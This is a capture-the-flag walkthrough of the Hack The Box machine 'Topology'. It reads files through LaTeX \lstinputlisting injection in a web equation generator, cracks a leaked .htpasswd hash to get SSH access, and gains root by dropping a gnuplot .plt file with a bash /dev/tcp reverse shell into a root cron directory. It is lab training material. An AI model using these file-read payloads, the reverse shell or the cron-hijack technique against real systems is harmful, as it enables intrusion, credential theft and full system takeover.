HTB - Topology
Overview
Topology is an Easy Difficulty Linux machine that showcases a LaTeX web application susceptible to a Local File Inclusion (LFI) vulnerability.
Initial foothold: Exploiting the LFI flaw allows for the retrieval of an .htpasswd file that contains a hashed password.
Privilege escalation: By cracking the password hash, SSH access to the machine is obtained, revealing a root cronjob that executes gnuplot files. Crafting a malicious .plt file enables privilege escalation.
Info gathering
Let’s start with a quick nmap scan:
1
2
3
4
5
6
sudo nmap -sS -A -Pn --min-rate 10000 -p- 10.10.11.217
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Miskatonic University | Topology Group
Info from Nmap:
- SSH server but we need creds for that.
OpenSSH 8.2p1–> nothing interesting- Run
ssh_audit.py–> not much
- HTTP server open
- version
Apache 2.4.41–> not much
- version
HTTP enum
Homepage:
Things to note down:
- Staff names:
- Lilian Klein, Head of Topology Group
- Vajramani Daisley, Software Developer –> Interesting
- Derek Abrahams, Sysadmin –> Interesting
- LaTeX Equation Generator project:
- Link redirects to
http://latex.topology.htb/equation.php. –> Add domain to local DNS file
- Link redirects to
- Site powered by w3.css. –> not much
Add domain to /etc/hosts:
1
2
$ cat /etc/hosts | grep topo
10.10.11.217 topology.htb latex.topology.htb
Technologies used:
1
2
$ whatweb http://10.10.11.217
http://10.10.11.217 [200 OK] Apache[2.4.41], Country[RESERVED][ZZ], Email[lklein@topology.htb], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubuntu)], IP[10.10.11.217], Title[Miskatonic University | Topology Group]
Initial foothold
Latex project homepage:
Taken from the site:
Please enter LaTeX inline math mode syntax in the text field (only oneliners supported at the moment). Clicking “Generate” will directly return a .PNG file that you can save with Ctrl+S (or Command+S if on Mac).
My mind went directly into the Precious machine where the app generated a PDF file instead of a PNG file and we were able to see the tool’s version via the file’s metadata.
If we copy a random equation from the Examples section and click Generate, an image will be generated where we can right-click > Save As and check its metadata:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
# check file's metadata
$ exiftool equation.png
ExifTool Version Number : 12.70
File Name : equation.png
Directory : .
File Size : 1073 bytes
File Modification Date/Time : 2024:01:21 21:27:48+00:00
File Access Date/Time : 2024:01:21 21:27:48+00:00
File Inode Change Date/Time : 2024:01:21 21:27:48+00:00
File Permissions : -rw-r--r--
File Type : PNG
File Type Extension : png
MIME Type : image/png
Image Width : 63
Image Height : 58
Bit Depth : 8
Color Type : Grayscale with Alpha
Compression : Deflate/Inflate
Filter : Adaptive
Interlace : Noninterlaced
Background Color : 255
Pixels Per Unit X : 300
Pixels Per Unit Y : 300
Pixel Units : Unknown
Modify Date : 2024:01:21 11:27:36
Warning : [minor] Text/EXIF chunk(s) found after PNG IDAT (may be ignored by some readers)
Datecreate : 2024-01-21T16:27:36-05:00
Datemodify : 2024-01-21T16:27:36-05:00
Pdf Version : PDF-1.5
Image Size : 63x58
Megapixels : 0.004
Another way of finding out the version is intercepting the packet via Burp:
Since we now have the tool’s version: Pfd Version: PDF-1.5, we can start searching for any known vulnerability; unfortunately, this does not get us anywhere. Upon furthor inspection, we notice that the app is hosted in the /equation.php directory, and not on /index.php where usually the homepage is. If we remove the file, we get the whole site’s directory:
Among the files, we find two tex files: equationtest.tex and header.tex. According to Lifewire:
A file with the TEX file extension is most likely a source document created by LaTeX that’s used to define the structure of a book or other document, like whether to make it into an article format, letter format, etc. It’s a plain text format that might include not only text characters but also symbols and mathematical expressions.
The header.tex contain an interesting package called listings which seems to be able to load files, thus, it has the potential to be susceptible to a Local File Inclusion (LFI) vulnerability:
1
2
3
4
5
6
7
8
9
% vdaisley's default latex header for beautiful documents
\usepackage[utf8]{inputenc} % set input encoding
\usepackage{graphicx} % for graphic files
\usepackage{eurosym} % euro currency symbol
\usepackage{times} % set nice font, tex default font is not my style
\usepackage{listings} % include source code files or print inline code
\usepackage{hyperref} % for clickable links in pdfs
\usepackage{mathtools,amssymb,amsthm} % more default math packages
\usepackage{mathptmx} % math mode with times font
After reading the official documentation of the package, we notice an interesting functionality:
Playing around with it, we get back an error:
As our payloads are not working, we search a bit more about LaTex’s functionality, in particular, LaTeX modes:
Please enter LaTeX inline math mode syntax in the text field (only oneliners supported at the moment).
An interesting article pops up with the following information:
| Method | Special Characteristics | Usage |
|---|---|---|
| $….$ | None | In-line math |
| \begin{equation} \end{equation} | Goes to a newline and center equation with label | Equations |
| \[ ….\] | Goes to a newline and center equation | Equations with no label |
There is also a Hacktricks article which includes a lit of payloads for reading files, including the \lstinputlisting method. Apparently, LaTeX’s inline math mode needs to be enclosed with the $ symbol.
If we now try the following payload: $\lstinputlisting{/etc/passwd}$, we get the file back:
We can target for more interesting files, like the web server’s configuration file. Let’s find out where that is:
Sending the payload $\lstinputlisting{/etc/apache2/httpd.conf}$ results in an error. After trying different file paths, we find out this article which mentions that the default location of the vhost config file is: /etc/apache2/sites-available/000-default.conf. Let’s try that by passing $\lstinputlisting{/etc/apache2/sites-available/000-default.conf}$ as our payload:
This config file lists two other vhosts apart from latex: stats and dev! Let’s first add them to /etc/hosts and then browse to them:
1
2
$ cat /etc/hosts | grep topol
10.10.11.217 topology.htb latex.topology.htb stats.topology.htb dev.topology.htb
The stats vhost does not contain much:
The dev one asks for credentials:
The config file gave us the username of the server admin: vdaisley, but we have no password for it. However, we know the webroot for dev.topology.htb, thus, we can try accessing the .htaccess file. Taken from digitalocean:
An
.htaccessfile is used for an Apache web server as a way to configure the details of your website without altering the server configuration files*. It can be used to load customized error pages (such as 404 pages), create URL redirects, implement password-protected authentication for specific directories on your server, and more.
A bit later in the article:
To set up security authentication with
.htaccess, you can create a password file called.htpasswdto authenticate users. Making this change will create a password portal that prompts site visitors to enter a password if they want to access certain sections of the webpage. When creating this file, make sure to store it somewhere other than the web directory for security reasons.
We can therefore trying to see if we can locate the .htaccess file and then search for the .htpasswd file. We can do that by passing the following payload: $\lstinputlisting{/var/www/dev/.htaccess}$.
Not only we found the .htaccess file, but it seems that the .htpasswd is also within the root directory! Let’s pass $\lstinputlisting{/var/www/dev/.htpasswd}$ as our payload:
We now have credentials: vdaisley:$apr1$1ONUB/S2$58eeNVirnRDB5zAIbIxTY0! We can try to crack the hashed password offline:
1
2
3
4
5
6
7
8
9
10
$ cat hash
vdaisley:$apr1$1ONUB/S2$58eeNVirnRDB5zAIbIxTY0
$ john --wordlist=/usr/share/wordlists/rockyou.txt hash
<SNIP>
calculus20 (vdaisley)
<SNIP>
That was an MD5 hash and was cracked pretty fast. We can now use our plaintext creds: vdaisley:calculus20 to login into SSH:
1
2
3
4
5
6
7
8
$ ssh vdaisley@10.10.11.217
<SNIP>
vdaisley@topology:~$ ls
user.txt
vdaisley@topology:~$ cat user.txt
<SNIP>
Privilege escalation
After searching for SUID binaries and any sudo privileges, we did not find much. We can use pspy to enumerate the running processes by downloading a suitable binary and transferring and then executing it to the target via a Python HTTP server:
1
2
3
# starting a Python HTTP server
$ python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
# downloading the binary from the target
vdaisley@topology:~$daisley@topology:~$ wget http://10.10.14.16:8888/pspy64
--2024-01-22 03:29:56-- http://10.10.14.16:8888/pspy64
Connecting to 10.10.14.16:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64 100%[====================================================>] 2.96M 2.17MB/s in 1.4s
2024-01-22 03:29:57 (2.17 MB/s) - ‘pspy64’ saved [3104768/3104768]
# giving execute permissions on the binary
vdaisley@topology:~$ chmod +x pspy64
# checking file's permissions
vdaisley@topology:~$ ls -l pspy64
-rwxrwxr-x 1 vdaisley vdaisley 3104768 Jan 22 03:24 pspy64
# executing the binary
./pspy64
After waiting for a couple of minutes, we can see a cron job, related to the getdata.sh script, that is executed repeatedly as root (UID=0):
This job seems to be running the find /opt/gunplot -name *.plt -exec gunplot {} ; command listed there. What this does:
- Searches for files with the
.pltextension within the/opt/gunplotdirectory and its subdirectories. - For each file found, it executes the commands
gunploit {}, where{}represents the file path.
We can’t read the getdata.sh script cause we have no read permissions. However, if we check the directory’s permissions we will see something interesting:
1
2
3
# checking directory's permissions
vdaisley@topology:~$ ls -ld /opt/gnuplot
drwx-wx-wx 2 root root 4096 Jun 14 2023 /opt/gnuplot
It seems that this directory’s permissions are misconfigured: we don’t have read access, but we have both write and execute! As a result, if we manage to create a .plt file containing reverse shell code within the /opt/gnuplot, we will be able to get a root shell back.
Before doing that, let’s find out what gnuplot is:
Gnuplot is a portable command-line driven graphing utility for Linux, OS/2, MS Windows, OSX, VMS, and many other platforms.
Upon looking at the Commands section, we see this:
The shell command’s descriptions mentions:
The shell command ignores anything else on the gnuplot command line. If instead you want to pass a command string to a shell for immediate execution, use the system function or the shortcut !
The system seems more appropriate for getting a reverse shell:
system “command” executes “command” in a subprocess by invoking the operating system’s default shell. If called as a function, system(“command”) returns the character stream from the subprocess’s stdout as a string. One trailing newline is stripped from the resulting string if present.
We can try creating a .plt file using the system command in order to get a reverse shell. First, we can get the revshell code via revshellgen:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
/opt/revshellgen/revshellgen.py
---------- [ SELECT IP ] ----------
[ ] 172.31.150.94 on eth0
[ ] 172.17.0.1 on docker0
[ x ] 10.10.14.16 on tun0
[ ] Specify manually
---------- [ SPECIFY PORT ] ----------
[ # ] Enter port number : 1337
---------- [ SELECT COMMAND ] ----------
[ x ] unix_bash
[ ] unix_java
[ ] unix_nc_mkfifo
[ ] unix_nc_plain
[ ] unix_perl
[ ] unix_php
[ ] unix_python
[ ] unix_ruby
[ ] unix_telnet
[ ] windows_powershell
---------- [ SELECT ENCODE TYPE ] ----------
[ x ] NONE
[ ] URL ENCODE
[ ] BASE64 ENCODE
---------- [ FINISHED COMMAND ] ----------
bash -i >& /dev/tcp/10.10.14.16/1337 0>&1
[ ! ] Reverse shell command copied to clipboard!
[ + ] In case you want to upgrade your shell, you can use this:
python -c 'import pty;pty.spawn("/bin/bash")'
---------- [ SETUP LISTENER ] ----------
[ x ] yes
[ ] no
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:1337
Ncat: Listening on 0.0.0.0:1337
We have our listener open, so we are ready to create the .plt file and see what happens:
1
2
3
4
vdaisley@topology:~$ nano system_command.plt
vdaisley@topology:~$ cat system_command.plt
system("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.16/1337 0>&1'")
vdaisley@topology:~$ cp system_command.plt /opt/gnuplot/
Back to our listener:
1
2
3
4
5
6
7
8
9
10
11
12
13
---------- [ SETUP LISTENER ] ----------
[ x ] yes
[ ] no
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.10.11.217:36174.
bash: cannot set terminal process group (4236): Inappropriate ioctl for device
bash: no job control in this shell
root@topology:~# cat /root/root.txt
cat /root/root.txt
<SNIP>
Extra
We can perform a scan for virtual hosts and subdomains right at the start of our web server enumeration. Let’s remind ourselves what’s the difference between a subdomain and a vhost is:
A subdomain is a part of a larger domain. It is a way to organize and structure a website’s content hierarchy. Subdomains are created by adding a prefix to the main domain, forming a new address. For example, if example.com is the main domain, blog.example.com and shop.example.com could be subdomains. Subdomains are often used to divide a website into distinct sections, each with its own content or purpose.
A vhost, is a configuration method used by web servers (like Apache or Nginx) to host multiple domain names on a single server. With virtual hosting, a single physical server can serve content for multiple domains, and each domain is treated as if it has its own server instance. Vhosts are defined in the web server’s configuration files, and they allow different websites to coexist on the same server, each with its own settings, files, and configurations.
In summary:
- A subdomain is a way to structure the content within a domain.
- A vhost is a configuration setting that allows a single server to host multiple domains.
You can have subdomains within a vhost, meaning that a server configured with virtual hosts can serve content for multiple domains and their respective subdomains.
We can use ffuf for our scan:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
# subdomain enumeration with ffuf
$ ffuf -u http://topology.htb -w /usr/share/wordlists/seclists/Discovery/DNS/namelist.txt -ac -H "HOST: FUZZ.topology.htb"
:: Method : GET
:: URL : http://topology.htb
:: Wordlist : FUZZ: /usr/share/wordlists/seclists/Discovery/DNS/namelist.txt
:: Header : Host: FUZZ.topology.htb
:: Follow redirects : false
:: Calibration : true
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
dev [Status: 401, Size: 463, Words: 42, Lines: 15, Duration: 3873ms]
latex [Status: 200, Size: 2828, Words: 171, Lines: 26, Duration: 3179ms]
stats [Status: 200, Size: 108, Words: 5, Lines: 6, Duration: 3203ms]




















